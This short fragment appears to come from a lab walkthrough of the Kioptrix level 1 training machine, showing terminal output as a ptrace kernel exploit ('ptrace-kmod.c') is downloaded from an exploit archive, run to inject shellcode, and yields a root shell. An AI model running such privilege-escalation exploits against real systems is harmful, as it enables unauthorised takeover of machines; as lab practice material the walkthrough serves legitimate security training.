 => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
0K ... 100%
03:30:06 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
[+] Attached to 1405
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoami
root
hostname
kioptrix.level1